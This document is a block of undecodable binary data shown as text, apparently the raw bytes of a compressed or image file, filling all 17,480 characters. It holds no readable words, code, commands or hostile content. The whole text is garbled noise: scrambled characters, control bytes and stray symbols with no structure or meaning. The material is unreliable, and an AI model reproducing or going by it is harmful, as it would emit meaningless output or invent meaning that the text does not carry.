ųE<�	�xS���u&ﻪ��Kd��}����ք9%a Tp�p�4� MX�!, �CP�&x�Top�i������q��9�s�QP�XR�� ~T��h`w^�0���&\��]0�5���F�EBu�N��{d�N_� ����E�~��*A�RV��u
Fp��9� ��f;(8ش=��휯�e�a��4��#��=@,��\4�<)���Dx���h��#=��.��]�L /��� b_�05g"�(���lN��S���R,�fT��װe�m�b�� Ƕ���
��xxjd��g1T�����ge�n N�E�p!�AP����o�QU�)b@��L�����(���&PA��3�
�	c�_�&����A�������ǉ�f+��@P{�/~;P`��$$F0<A�ue���X5G:%S z���"��x�2p�h��Th{L%#��ă�p�� �:h�C��Ž���?� �HH�j�"� C�o���*ߗf%�Z��p�������]��� ����^\D�B\w�M#s8m���Uǀ�2\C{)�uR.pQ��d�)4U�)��ٛF�R`���	Zz;F��F6ds	Vs �r ��u;	��'^wA�Y�A��eBV|����|�vV�v�K����<t�y&Jb�r��7P�G"�(�W��̐$�3�ʣ=tRcw���F n���a�R.���7�f)�O>��]	XLMcR�P��S��e����`ɧ���v��q�
��<��HI3�[ �C��7=�GbT� (��x8�ߑH 1ք��؀��
=�@��F`? !Ad�(��
�;�Z�:2cY
��Kk�,t�;�2Nf�p#M=�}�����ɧvwl��� ��0$�*�[P�=}��w��O(=��d��Fc���"�	p�S�$-PFdD-(j9�z��O��j��G;����j^hL��9XYX���^��	׀T���׆p�iV V .�I8#��ra�*��90>1Xx`Bs)����!�fQ��O��P ��0�SO�VI�&j�'\�@6SS��4�U���9��p��S��RO!�`�Ё.�vrX ���N`E7�ar1P)GJ��}�f�nP>L��%F~!�$��v�bp#�-�	�P ��	�� 1	���zc����PP��)�vS�%��3�j��]�fL	IB�R!�|���V Pc]�(ц��!�v1�҂�@tp��eh�K��D,�υkr,� &�@h��	�9��1,CI��7��!y�G� A� �D_?f��]�Yez53�E��}�C���%Xb�uW8�`�!yJ�al+��F��&��޸���7�&�OPv��
�y G�L�F#@+�R�uuf.�	;}ĊPI.^'p���y
�^��Y�g4�
.�fgvp7B/?���!a�*|��>����'�3%�蠏 *�ށa�Pp�P(Ap	��Y����W9��pű(�y�7N�!3��'�9&���C�3J�@�4d=��t�9�Vd�;���:�bDjɖ�� ����Ǎ��\���"ш�$�(��^�k)�\�]) �'�� qG��u1�	� j�I�9�'p6���TL�ٞT�A$T���*�=ꤌJ����5ñw�y���C����0(MQb��$�t~�0
�P����JQ�����%q�UÙN_�@3V���
�0���?�u]�u��73YxA��/X�e�@�
M��pA�~�N�$.�A1C�t�ʛ��P�%s�X�v~�0
�gq2���!1 �1� `(yZ.|����%ƨP��鉞�Q�Z�Ț�� 9��_��Ҋ�C�wGU&��r�"(�[z�}�j�O\��1�%��\V
	�j
�P�-f��Q�Z�  <�^Ɋ�[�	=��=�	��y��ȅvʵ�xA�ű�d� �}V��d�N\�HBS1U���"+��P�9~5K�n� 	�K�<�-ܲ3}�� �F	����Z�z@D|� ���d���!����`�ucx/�
iċ�DM/M}�.X&�D6rK�s�.X������Hu�`s��h�6�����"Q-#�g��.  �"�eA�)Y�C'8qGX��>�pQ�?Yh�%��4c�E)M�(�:M�@��k)łP@&�.���A\#��^�m�n� b�����*���%q*  �j?�A��j7�)��9����p0��K���y�K��z�#d.�/��h���4��5J넩�C��V6(��m5(���#���0�eq-���q�� ;X� �p���M{�'��ɫ�S$��cD�_8ƫ����5�2��Ԕ(��td�ÿ�=��X|����=�~\>(��`��2'໸0�  �0�  ����1:<s�0YD�\�_�@��d�����ɘ����9��[��Ӱx�H��(v�R�l�=Dj+��TZ�j_̌�Û�PB&H�mN�����i  i�Dޡ�E��1P	��d�(^�:��L@9���;������]ȵ\�._�����_A˴�/��
��m��x$)�b��)�J"�0�,����' �����@  ��>AKQl�a���i}�'9f�.mΛ�]�.����W�Vv;�z;u�R��Xb��z�e�}�v�~�A�1��Q�I2�U�J�2`>߶�0M�+ �����ĴDKhQ�� �`zDϑ�
��c/R	�@�Syh��#�b5������a���+�R:z1GMM�v��= ��A��� NA0d$��P��	3�e��
7�� � p��ȍ�&@[�w� ����`� e[׀X�
�1��"�`=��"����B������ue�Vc!��אe ��Y�CRu26c��cb�W)����m$����=y�~!#�7p@���J��}�b�X +  "�J�^1 e�fR@�P N����@�=�68�!��;����ÙY�{~�ʅm;� p�����/�HjP��J�*j�h���PJ�E����#0�y��8�
p�X�� � "��n�M`+�C��,��" /ιgAX��:��Ɠ<��I�;β�	;!��j|��^��R
1ԸB��}fX�������m+]� �P� �Y�e�ի 
����J�7�J "P�C����������)����5���T��	̨�ӲE�!���OW�(�|AWV�!v�5��X=��=��;\b<<ղBՁ����c�׍������n�0� �@�,`�~�^�G�J��J3�`�A��/�i��B�9�.��d��p��0{��;�}_�"H+��q��C1��A�}p��<�cD\�HP��P��H��@�^��M�/�Eo��O�X���_�, �{�4|D.�t	-���]?7��`_Z�P�u���>V!��Ako(��/�6�s�v���Ф�����E48¢�^D�3\�ܖN�陾������F�G/�F��@�)�0A1}��C�(����7�n>!#d hOB q	Yd��!+H��A�/�Jk�Xc]�X�1M�4��իc�z�@g� 7n�0���hTpy� E
$\*Ƞ ŉ�N�BzC�K�v�*A�T�U�]�ǄW�\�������^ѩЃ^'l;�jѢUܹq�u�D�7N/��7���D�`�`��
���aC,b)_��K3*b-4���յk�G�\ɒ�K�)�d�i�$h�+th�2G=�bz��;ġ6� ��r�P�ImWo뤮`?M��)b�V9܌8��\��[���U����Rq�Ǎ��Kl�>D����.�#�$�l#M8�W� �cn9�
�h	�.XsC�bC�.>�i�
r ��N�]pA�8�:(.�㒓���$����J����
�T�!�;*8�
z��(o����bY/z��>/��oK� �2̈ Ө@�(�,#�Z謏� 죴cHZ��?��p��`��C4%�P����)c$NF�����p�N:&6+����I�^��S{�p�V��K��
L�� ���&�2W����@M<S��,�#C��kn���?r�A�F��.h�vP��!�d��'�q�Q���H����)�t�����6�d�����&�p#�F ��*|��⺨�P�[k-�b�e�N,��zxy+��7�lA�
l���*��N��姂�ZJ�7���.T@C�"�@�g�Th�� ����B|�E��n�ۅjRw-�J��
�ӭ��r�I�������SU��{���Z��̨�7��d�9��|��cr�YC��d��.�����	�	�
�e�(�:�\�v*�����ϙ~�F}��M��� d�zEO:v�În���(�\u�ޚ�2�����/�3o�?�s=�8�a�6�[4�Nr�񞸐��zVA�'p���&/����8���p9WF��RJ%��R�}䆉J�]�X�M�" ���.�@  a� ���S��TЂ��`G:'bp�2�aZ����3&�H���:�bZ���M
5(��P�U���dJ��\Q���)El�S>�����j�
K��R�Į #8�:�O��ȣV��<���V)�'LނNF �0�A���jpf��a��9���0�� 7R�P4�U�!�KS���%F�]Q�
Xп�i�,�@�yzP�`�VpA*E��.0(QR��3�D������rB��m���K�<M��4����E�qP��!l2��N��Mo(�
a��F�f��:K�(9W��6�������.` �2� �X�J�-�J
SX�h�����MoL���X�7y�Xy��@r�
�fq{�� ��h2�AP�w����.V��GtJ���b��3���J%r���š��"*]�O��a�4�(4�M�rj�%�P�#Tm>R�%�RB����fƸlJHHZ?���@����)�N��.V��U좥���kDS�aR*O�Z�>	�V@�v���9�!L�F�����
-#Uw��z�x�_]�M�T�h&���-��ˀBT����&� ��Q4��	2 n `�F:���'���i)}�qQJ�"� FJk��Z���� /x�k�\�h�(�.���V�۽.Jk�^_�B�8�/|q�*�w���5|�F�h��C�Q|`'�u�p�$�����b��)�{��f�7>0��ۛ7�(��M/j�_���|q6���L�T��rTJ�[�\�w�ޝ�w'@�Z�cץ3p��%炽GVE-��]���]1w�[_F��(+�0�NЌ��wE��~�a�ZH��܅�	�|�7����#J�����n1�����.�4^E�m�WG5:�H�2yǛ ���xo.�g,���=~�l�+�
����K���+sv}������S.5���+ע��x�̛�\wm_�l����Ō�Q���V���X�4�z.ïQ�ޱ�k����t��\iK����vU����X[n�I������3Ql��Z�_^����]FY���E/
hi������3F�q��¿�;�]��9jX;*]n_m�����]/��+�����nx%^H����Ń��bg7�����I_��*ĸ}1�3��tWYХf����k�������I��2\�ƐDρ���7�Ď15N !� � ,  " � �  � �	��,*�g�Ç�e�1x-a�E�.O�@l�(`� -S�TJK���^h� �l�he�(�����1�D��)xX.�C�%���lPgP�ҥX����Ǣz��̩�� h���V�(	��A� �z@�k�n v2�V��@lX�m���e%b٪І**!Y���@Z�ͼ"�T����UG�J�@|<����,^*<����X�����g
7m�/��1N�4�6�+����������(�� �+S�i���a+w�6�����f�	��UI�D�PG� ��^<��B1���:̭G�$��G�)ݬG��HB�fZ��?m�� (WHu�e/$`�������`!Ђ�:<��%ݼ�F/ ��	4��8���]��H����≃���f!$�k!�@$ \f����uTgCI	@�A<�`(�em�	
��@�'xP�7x��*��%@1��`�TẒ)�����@�k��� ��$@�	��C�*���M���#��jD��<�4DX�A��	�K<<� �?�xB
�҆<z�)I��B<��ģ$��(�������zW���R̳��`����#��J�'��6q :At��?��B�tϵu���?<�x�W�`.�AXb�{ү��`��@�$QR� �"�sd�P��@)j��gQ9�m<Y����,%�<�!4�I;�g�L�b�08�/��g耐�-���5��Z��8�:��>Y?���I��ƵuK��7<^����$�m�7����Ç�����h�@ ��OL�SK7�1/-�D���RƉ��:H]8��sx��PB��D)9�!���k�y�o���4���@��Q7���&�W�����AHB��t���|���(�P�A�L�-��[$������V��������3$��?���x��0�	����C ���A[0���dA?$!����C���@ 1� �"A�C
��.HP]�Ӏ��Bj��rA �0�H⃒����Au0v9���C#��f�� ��0��S0���$|	:�!�#H�wC��	�s�]$m�ŸC
dzI�~ �m@"�Ԡ@��A�IN���B��@`�="�R�Z��G.�C��]wT�Wڵ	����0�D �U���e$A�[z�S�cBjA� s+�  2K�D�#{��6(�]��0�-��(b
>`�@��� <c S`E�0�!D[�e=�)��L$$�gj��'���W��%$"@��&��	���@� S  �,*�F`!�hbE�	�6@��(.��V�¢���?*JQ�l�5�D�xQi~�5�3V!�8���@��T����?L`̅$�Fϰ��zM�$/����gxB��(l�Q��T��A[���lt ��?�� �J�&>ū_KظբH��[	���1��bC=!M��bt� �	�S����	`� $�&��iu� @�%�lyH�����3�[������E7J�m8���`({K E ���kt�xX"D���(b*
�6t���k ^�Q��}.$��XN���@,ja�¶��n�b{�k~�������_����],�ZU�BԢ5x�)��
��5��&�WJ�H�>((����l��&�1�n�� 	C���p���8.�X�C����<N���ZԺE�@&$�Џ
2\��,)q��M<#�U~ƋU�j�c�p|UkQ\�V�n�x�!�����$l�f�ǻxh�-�Υ.8� �x��Y�`r��(8LEV�Ż�-�3j�ߪb.�2Ŷ�!	���z��$
�b��e ���ؖ��6�9��Z�W>���;�M@� iH|��#4�����_�J�*��}F�P��bLŐ5�'j� *zט��8�#�א�X5A=-	ɩ�m�@F�30c�:�% �	�@�:�(����6��1�[H�B������;���G`�l��D��a��Gȭa��x ��Uq��z�5"P[Թ�] .Tas��\6O�<
R'��D(ƾ5(�v6�{�}�݀^L��(_�-:��.�����K�A��E���fq�w>0Bt�!���~52�L�6�]@��g@�褔Do�0X��t�Q�kTрn�䤷/@居wE���G(G-�� �F�{W1~_�Lٷ�v�T���K����`����*��D���|�gba�Å�T!��V���DQR����}�j�oћ���/��gb����?��k8`a��?�� �UPb��G�Z�TN& !�`q��m� 
��~egL�Bg
�%�0��3`��%&�W%9AGJ6q1�1g@'��0�`#���ˤi�7��i�
����(�@	�W(%
6"�`��`
�P^fOD�a5?��p�M$
��
��	�R�Y�PL(	�~�	G 	�sUo���CR��;�TS��v�ʢ���y��=�
��Y=��@�� t+�15���	A�$����������
�H^�!��H��Y=��������Aj��!�  _����R�xS-��pS�8�0�8���{�	ˈ	� {��(�(��0��ۀ��h���{5���� � �(���(��۰	8�5Ѝ��
�8��(�8�����h艻� �
�(R�	RP	Y	i��	�y	�����@��	&i����-����	�@40�؉�А��(�����ّ")�%�	C��*�
+�	-�29�H���q
��
�p�L�	L0	�Е��`y	�p	��
�
@@n9�039�2)�/@�  k�f ���	�0��y�P�����i�f`p����v�}������)���������/p	q�����������io@
4�	! @�I��� ��$`�I���ę��Y�����Y�;��`S�`����Y��)�Ӊ��	��i��i�����-�
{U����Թ��ɞ;@��I�I�����	�����~9
fПf 	�Yհ�ՠ��韣���Р$��9��9��� � Ր���� ��	���$ ��y�;P�ٛx��ٛe�(*	�П���/�	 ��ӹ�:��ɟ;`���~��`��Y�����f`�*��8������P���$�;@�f0
� 	N�'�V_:
e�b
^
���g��Y��
��]j� 	xP@;@f�$�$����x@^:��j��_Z��8��_J����i0jvx j;ो:
GZtp*�$p!"j'�Uj
dSJ��6�f��@_�ɟ^p�9!�N���`��' �� �;0�:��-Zbz���� Đ����*	�p�'ZN�z;Ц;p�`Ztx`�kZ^
 ꨦ ��ڛ�:	k0���'��;аN@���NP����yR�հ�N��� 	'p�Z�e0i�p);��������;PK�lJ�ɯlʯ����`ENP`Z�~p�j��ٮ� ۥ^z�e��x`�[��x@���'�f��j�3������:� �����z�����J���z�+j꫒Шf�����U��y����Z�w��Z*;+�����0��
��kN�M��&jΠ�_j���p��	� �й`�Ր��Z���Pt���w��l�t:N���f�z�p ���j������^z�:�����~�3{�� ��J�����
��j'�SʦhJ�m���ڢ��a۩�˺9a�p��Pk��њ�o���@�G�����N�p��P�����:�3��j�_���0	oР3;�$к� ��K���� ��k��;��� ��k�~��鮻�,�۹����ɦj�����Ś�7��u+�'��k�y:�$�Z۠Ѫ��Z�ګ��NP[���5궢ƴv����i|�%pĖ:�8���������+	ҫ��ʺ��<|�e[�i; �%g,�i��j�غ��´�z��*������s��X��\�8<j�I���ȒV���c�i*	

�!,�̛�~ʻ��-L��;�`��[L�p��j<�yb�ʭ�9jJ�6�݄����{��m��Plň��l(�lXx�ɶ[Ƽ �Ɨ�'aj����'��k�l��*����qP���%p����ښ����^���
�u[�������Z������ 8��&��	����B;�ʭgz���M�$`
m��8���Lܹ�:�$�n̩Ċɒ�aj
v*ѽˆ��U0�)���[�d���Bлɱ�*��ЪtJ�;��:���� �������� �ԎJ�l:�Kb��=jUz��k�-ۭ����}�d���p��Z�)���꫓&	t�I�;�l��Ӻ�ʷ��������'��y��:ϿY߬�bZ�4}���mڛ�Z:M>���ɣ�p��:jݽ���и�K��:���������g��	M�c
j�Z�5ʯʨ�L5
�f �	����Y���Z����i|bퟫ�̊��g
j���4˦q��p��Z��\{�`ڪ�m�Z�9ƻٝ����z�����Ӷ��ۭ,.�c��z�v��GZ�iL�i���� ��
�G�i\�v����ڨ�Y��u������\ڟ�j�k�wz�*�m��)�½	�(p	�peN�p�к�k�o��l.��i(�k���m��Q�.菎�t>	�6|ɥ�����霎����/���ITt��ٛ���~�D��>�����~ ���긞�.� �wX�5`����I��~츉�ȩ������@�� ��^��I�Ş��Ξ;Z��>�K��p 5����ܞ����)��� ��d�~��������������}@R�
����
k@������o�2�	50��
R ���K����ɚξԮ���
��{�
�p
� -��	��0�3/�@� 8����0??B?�4����50� -��4?	�P� %P�@%��;�`��A?�B��F����Pe	Q���.
4?�Y_�X��]��=��q9�F?g�/�j����E1��	�j[�i�o��Hb<ȏ���؊���߃=�c�`�5S�GE������Ob	��	��_����_���؝�������_韸��h�(O��S�H�u��o������O��(�(O�؃�h��o���0sQ����R����^�8����!����-5�$X��A��THP�UJ\hP�.�_
(������X�d�d�X5T��_�c�X�&�M7���s�'�}%�R`¢Y���4��m*��rzҖF�Ξn�����5]�TX��/A�e�/�W�
7%+�`�pm�����f_��Da�E(
��X�;����b�� v���6��I(M��(yҤ�H��"�Ğ�����iD�.�{�����\p�� ��%�⟶ T��`+6[��k�.m�`�����C)�A���
T ��IQfc��
�Ya�9���h�A;�A�|���A� D� 	
��Lp� ĂALbe�d��9X���
Xd��:�p|��P�nH�Z���((`�R@c�'�H����>X�х��B!��@��@�"4�̃�$�Á.�0�-������;�dE>	bf�L��gB�c������
�
����ˆԥX0��<�d�4T���'����>]#(���`Z�s͂� HM	<�D3V�-�3E+bѠ<�Zn��ȺGU�G���9�Zů�L�;2� d�n�xRTH���.�` �tu��b�{5�ցt-����W�A�DK�8΂Zh�WD����Tz�#� *����Sٻ���� ]&�xr�2�^�l6�#��.����`&HW]hB��D���z�3pM �,�fj1�AV��	�����Vɒ���啅lY�V��\%	�9�w���	����� ���S�T�!����_޺���� �`��,���9�3X�#N�Y������+�@� .�;�H[re�Z�N�̝�A�iW�c�C��]n��	���P�7�P�qy���y��M6�5�h܉D����~W0Su6���k=u	�A*p@t���ȵ�圔U�e-�Nx�4�ry�Q���P�F��8�� U/�p�x���,	��o ��G4fCiT��С4�Ǎ��Pr�����x�	hN�Ab�od�Hr��^�d�B��&՝��O�d�h��� #�=5$^�ҕ�SVM�h��7v��JC���� YÁp�܈��"AF#
B
 ��7]A��<��eUDd�@`|H�m�z�	
��l	S�T̬H�
|�\�F� � ����p�%lh���P�P���ܐf4�8�Y�t�h���^(��b;��چ�ƹ�)� �# ��1���� в��Գ�r �iA�(����e5:�2(��F#� #>��@TBu0 Ll]�H�C):A��f;�$�����s?�d!!����B��t̱�#������C���3��|�-r�;�
h
g���Ǌ
��>0����X&��R`��,.o'kU4;���"���;�	��U҄a$��B&���L9m�K�T@���P��&�d3C�|d��F�-�9�@@I�O�r�ʱ�y6C
0i ^x�F�Ӆ ��,��iRD��� E ��B���4�kd4'�Lo�0�yh`a91�8�$&���Hb&��p�B+���|�Ķ��{���v�1�qqfPP`zⓂQ	S��b FUBE��d�]�[�H���R8��$�jN*��a%���P�";�(@�����k����N� ������(T�
1�N�ZpAZ��mH�|r`b�%��ӅPш~�p�.Y	)0�R��&��V��~p#)��<ؐF6�3S1�u m��^W����ҥ��N<�h�a:8D|@��-D���,�b6��8���!������ e��d$�4.�!��Ȣ�B1Ѭ2���U؈O3"�T���>WN�j�B%F��ڈ�3Z���ϑ���5����f=~��D�� 0 �h�8 &��BJ��6��,�0���r��1�*��]�=:e�%qj*��0����$� )����2�:lۧ�wH!�^/G0c[Pww�&�Z�P���Kl~Q �@�=�mc�ɘ`+����?J���&�	BI-j�t����v�S#1O��ˀ0@�&��9]@�d��-	���(�3�'� ��ڑ��}h��c�v�� � �c��4i~P�eM�'|�̟vw��MbX9㔰d�"U�"���l�IE_[}.h�����P�w���Yh��¢���P�b]p%�G��]�"/��!��H�0
@$w8NCM��������xs��X[��\T�X3�H�R
88�<��j��zmЂ�+ �0�rI�K�o���#�GA��!'*�ò�=�8�ȵ-n$��5E'3�'�~���2���2�d����~(<�C_J�ċ���j:r���P+h �:���I�88� 0r�`��#���p趑��'c+Ȁ��ң��h ���� ��;�û���7�{b�{�AQ���X����Q��(��-� R��ڒ���H��)��ԃ��z�$�6H�-p�a;�0���!k|w�VТG�
04YB����L*�2C�R�$��C 4&9<Q��.������,�k��h�H']�
P:ݹ�|�:�A ��q��7��붱��%F�h�z�H�ޒ&Ȁ�<@�A�<�l��������;����i�LD����:| `$@�~�`K��h��( �̂!#T�+-#$!¶�k2�#9d��� �ճ?��-����?�)sJ��iXH �7F�؀�)���cq��y����0��87h�(@$0�����.��X��]�� `�KC�����B�Jn�4L=>�8���3�dl+����r0wp�+-AJ�
x 9i���v�ѳ��! ��&8a���ٚ9��&BQ��ẁ����B�3s���#I������(��/�2$���lĂ���;L Ddl�(+��)=��!w؏N��������/�:���t��R�
P�Ɯ�' ��Q�N����B9L�s����T,��3�p1��(�����(f����kjͩ�J��J��Դ�%s2@l=�F���=BzMRPM�n�6��J8 Գ��&>�_8wK����(�T���� BYG�:������@�l��*�'�I���(��(n�?��E��$cp���k=��?��C�\�K3��#$n`&n��KС?J�Já��+����M�jLFh�P�DS �������;<�^r��#*!�&9�P]&/�]�+r{! -D�*��3�I۶CuȲ;;�<j�I�#��!�"$��hP>b��\Я��u �(ň�C����Ҝ��5rNz+a ���vD���"*�A
ȥ�|�AX`�=��B���c�J��n���Ă FH��A�!�{�l�+�
��㴎�!0GP�;2C:�G��V@<X n B��"6��(�y�DpN,7ĝ&��`�`�(�a��@�� x�C�] Ղ(��У:t���h��gMƆ��=�2�����P��Nf�J ! G��(�m��J+$�$� �H /�E/�v�Ih�' ��EI�&q>�,�� S�@hX�(��Q�9
�DO�p���eЅ�uP�#�lC�!MF�l=���Cb�(�pηN������EG��x�:�RiІ)	�H�
XA�Z�}�5rX�1fX���i���e�Z�Ys�Qy�]*1(�xtf�Q��hҺ���i�Ca�6q�A��u�d$���B�O�[oT�,�YG�<���,���G�HX`A�ӆF��S�CH}%Z\-Q����h$(��1`�v����% ��D��.��V�(JA�\<�[02��2D�J�\[(��g9�m �%�-s� �!_���:/]�6�Pf������Q�fjG��E�#��*wD�]��P�u�h�/0�R�y��C؁�%{�գ|�(=[^D�B��ad=�\2*��hu��4�qӡ��Aߴ�#LO�]a{@�V`A�&h"PT��q$>m��;X>���m��U��yq��
�j�@����/�@`�֊]��/Ѧ>�!�ôf�)�4%�O&��D}?*�����Xg|Fq�#ɒ0���X�[h�2Ő��uM`L��C��`�e���X��T�����wA�[�Tb�C(!���.���#��nZ?�5��,�J8���]'sg�d+i 7���G��j
�@��h�w���Ƞ�
���s�=U�"�q�,�XP����fӨ
���N vݠ�� #i̸ ������W����(�E3�Fz�{�?��Ҁ�>l��{=p�V���|V?��N����^:ȉ��#��P�B�0ƴKX���C�w���E���P���_��_�{�.���YI�
��=/a�>RVN�M�<��� #͑�g$��'�8o�+��B"B���r�e]��NxF���G�踺��˼E��}X (ځ�����a��ՙ�^f�#�
����J��
����֌=d�!��K��ɐib�B�b���l�6���Dl½��B� 0U����kb+����eɐ��TVw�&��b���#�� +��i6ة�I��S)[����qbڜ�>Ό��ѣ���b9:?�2kr!Pd
�����D�^|n���+��
������H\�k$ŘD�n�!��!p����`�'�1��o 7�۞Z�]��� h����:O��&�<{���֌˸h�>��M[0=��N���Y=r��ϵ���c�GQ,���f!��G�iX����HNP�.q�4V$��"бD� �&D����
��< 4���B�-��ɘ��
=����g�]bf��d�f��3H�k!d��^�tF��r��C
`,{b�V��P "�ȝ��6�FZ��(�@/��5J��ȅ��@^��Xdh���5���`,k&���M�kmr!j�`�'-w�-���І,{��k`�f*9!�2� �X���_� l1�Y��Z�����8]��ت!��S˸k�/0�T�%�erE�BnO��h���%v���0������%���q�z����l�1q�;5Dc�*[B�'ƺ�v����k��\�d�K�{�hXb4. 48r� �?ߒˠ]0h�����ׂe�'`�]��ȥ  ���"�E� v,#�� V|�5V=(�+��i�^�唑)X��B��5���^���J�4�X�r��hi��!<vA�@��� ����(�����6(֕�O����S�f�9�"x\��?��� 0X�}���G��8܏�����/���҅�L��M���J�P�Z��ڜ�����㡶�Hg�(��]IZ�J�*����#T̘�/�
d��JW�H�jU��l�$��6X�\P ��T�(2�ȓ�B��)P@�  B3��
��h�Bu"��
R�P�D���GT�t5t��,����B��
��[���(�J X8�j�"�V]�P���p����!f�O`���1d�0
e>T�`�F
�b�r�4^��r���km1�Y�G�I
��xB1Ó�CY��w�� ���P U)j�P\;a%�	��Z�n�=����l-�֭����J�ڷD/@��֩����?7�ƍaQ ��DL1��RH�f�q�wK�h6su��?�5t�D�$��;]$P��C�p��0#?x�@"<@
B���u(T5]V���BI�@�O`d�%\�5�^���'V�'�^�M�֑�](?��R'�\��aF��PܴC \̐�?Y�H)RA���!�rK���@mB�@<��?<ѐp1
*�Q���
^|R�T�Uuݐ�e��%��ѓA#ezW�6܌�iC\�h�'�"�X��O��[�%��e�UF�)���
y>8�)����
�� M�?5�;BP��@
H|P�
b<�0}��?yg�  ��7�^�$uC	i�vH�u�k�Mّ2\Y����?x��Q�v�[����W��՘�DR��C�F�P$���E�^�g 0���vܱX,�h��x�|��N����?\��p.�*cCG�Y	&�]�cCeNe�U/������:T�2�Z�?5���r�}B�!��Py�g2�%�֘�̲&�Bq��24�3S����F��Ǆ���]g��@
�|�65o G�yЗC�B�VE��>^r�@i��0,� ڢH7�4�u#���< ��H�#oC"Y�Y���֬[�ʝ�9K$�-�B�P�
h`���ϐ��H�d=���7B��\��RT�$�!H���5�L%��Rq4��J�%��c�5� �:~i6j����hF��[���K�b�ǥ�@<a	����X�i�#�S��*19�H��+�Zǔ�Y��b������pozk����p��BN((�h@�#�
��&�<�2�Y�u���A/�Ҍ2�����  \��|$ 8���p7H�%/�Q ��Ea,�	�=�������o��B�D\���Vpzr)I]oR�L��h7w`#&3,�R��=�2�sG$.JU��P�� �6�p�t;��:t�c+@�?Єt2�]�x��fp-�`�)@��
R�lf�q�st�-���'w�H�*%;1%gB��P敓��$R���!��o�k(6k�?:���,$!��e� NH�}�
�db�?jP�����X`(:�҄u���+h� ����s��*,H������V�S�V��j9�aET�Æ.�8��.��l-j:�|��&%0�%ңJڐ\Zh���0�	)H�
�#U����'t�J�2t`�4�ֳ@Oct�d�!�4`f-`�u��:�Y��ȑ�0���Dxb)U�!<��E�X��	T@���7��Ej�1���2,R�  <bJ ���4Z��#DfrN!�\�*��;]�C�):1����0o:y�N�
���%�����}r��/���8�C-�P�2��[%
�"�����geuث4���
��-,���P����iAz����� ����l���1fEkXl%:���s.3n��!Q() A����
,ŀ'�Oԉ�QYa�i[*h�pP�XĀ���,F� �HWĆM��ׄ$�tj #�[M�����=��e�� $5]�0��#3%`���t$��"�(� ����d�C���C�v��	�(Ȇ�rQ���)4�`�t1�^v��[S��X��.X�S������8��n�9u���!�Dj��39�6�2�Q�cҟYD�)iE�F�R���w�⁹����i�T�:.�z-��54�]�9KC�u.,�U���,�8��ڟ��D�8��I�|��mD_ ��j)G�Qb���aBb��D�L�цMF����'�1pC�fr�7��e�wkXc���M���p_S=��8@`G\n��Y/2��F05���D@����jY�7$�.pGj)WN��2Њ�?&�����S��	gB�
Hp��"�����p�_�ѕ<[q�P�����H]�_8�+р������Hh��A�v���R�-���D���?ѐ�#d1�Tȸ�>�1��SS����?L�"ўo�5�V~���Ot�<8钟@�Cʑ(`��?@Nb�V�����6�-����T�e�[ԡ4���f��-F����C�]C�P�HU�E��T�\����]�Щ�qQ��eK�ѐ�����(�@$��UBܥߜ��`�`��*����N�HPZ�)R|���@��\K�[B�� �͜��I�!���0�t �=<���AN<PA�5�8e�Nd�<�9E��-O(V�`�@j�!،$D4�	D������ P�H]�R���y5��ehU41FK��˩�VV�EVd�k�Ű@< ��E�Pr�y`*TO ��,Q^Cx_�D���%��� ��X`E�4QM�zKp��
b�Bg�W�فKd���(�W� `45Y4��4�.hC+h�6j�P��`a*���D��"��Yq����ZM^�9]4���`��4��I!DM�b@�X@��U�x��ȗ|!Z:�_9��͂���!a<��xP�0	w�EC�\�IP���N�9F� W*��N,�NԌ�o��R�< ���B�ə���Ś ,�A��$1U" X���ߢ�O@�yPc�]C�[$TEF�B4
�H���j���
<N,�,-�[�dJ�A����Q.��N�&�� B��?���M^���cT.RC��z��@���BH�xeT8)|���I��Q��n��+�(��\��8��(�dKn]�Q �ͥq= :���(�0��٢�E��$U0ɡД�;�R���Y@P%Ri�d��T�P,�AD꽅\�Gx��%��e\9��%N��\V
r���Y��(N�Π��(]2�B� �C����34D�^(���?��|���?���J@���Ct��ށ��6D8����� +CC+��*�0BC�(��+����?H�@;TC�6���C5E;�h��Õ��BC�(�:ݗ�Ӗ:]�摩�ЂPtT��K-�C��B- C�Rh�6��BC�.��P�).����Pj���R��.jj�	��?�@�Rj�VAC`�Ph�T���p�)�<���N�^��JhOJ(���?�����,��p0. *�jC������5�hC�p�£��?������ȃN�q������0�*��)��H���?��?��?�P삐:�j�2ꆞk!hj����v+�����j��)�6��+�����
l���P kC��kC@,�:����6��f�Œ�ּ���*�nlC�k����:�Ċ�'�B��y\�M�?��4� 4�P @U
EǝWf�?4BC�R#��,���,��l�x\C��p@��@�ֶ�l-�nmt튮(��0A��C=����� �hl��-R5�#� ��u��Ѓ#�-�h���E���@��j�?��Ya�r��Ń�P.���j�Y=�.�E���/�=�W$��M'�.'L�Q" =tB,p�&�� � �@�HCL@�n�����#<B#$U"\�t֘Up|.����.��^D�*���� .#X.���jNߪ�����>n�E��@�C,�IC�[�Y�ѝ�!C~��?��?�1�?�.�P@ܔ���p��o��#/$%��	nP\pC$����j��
.�I��r���nAo�f0��H�fo���r�/Ă�E�z��6������&h�2l?�@ ����I��po�<�P���oB1�
�Wog�hp�J/ᚕ�.�<A�zn�o�z������n�nw����o��.ApC*�.u��&���� ��0@F� v�C���p�?02#7D�>rC<7p#� �o�nK'.���p�
o�]�o�����.	;n�2��r�����B,��0��o�r��O*�u�&�0�tA��8(���(A#;�#/�P4��"/Ն�P`.��vs)],���>H
��o��H�p�1�x�A*а��r���h2���0SG��-s�p��@k�
�T�$?�o#$o]���E\�����o)1��g����"�C��<n<�t)�F,4K�%>Ǯ�O�j1��"���J��/�6���$3q67�sC���=�E �oL�P�G_��mp�3E�/�~tS7����Wc/,�@+�O�0�e_�0��&��+$�� �t��#K3`EC7�$S�P��5�p��E��t�$��dO�.Ȁ��IEhY7�2*[�.�}�b������2,�����j�j青��%�r۴&��hB2h|W>��i`K�?��P0�BK�,�PЬ4@�	��@7$ '$@	�v*l�d�B B�����E���p�b�+g��^��VOtB?����4\���/1��+�? ���S��q�P4�� `6��-�KsrO8sO��4��"�m#�q�=A$LB$0�$��/�1�B,p�&�  �2��r����f������I�X���rCD�I�P��6=�kB,�+��ʌ0!�)���r�(�\�P5� ���l$7D,�P��
|��m�Qo�\@<pC���?��?$�?l��ǂ-KvT@�`6����sۋ�z���V���v�O<�t:��+�77�j�H4�ǂ�jB�� [
�8�2����J ������"}��d "�����6w4_�$�7B�UE<���% �?LB	p��s���\B$ 6PuPd6Y�H
w3,o6B�	cg� @� :@,��|�n$�������m�B27U���H�'2�C0�@"�AE4S�A2�� ���_<�� ���y���� ��2L�$`wC$�v�����"Ch��$@<�X5��P
gY�^
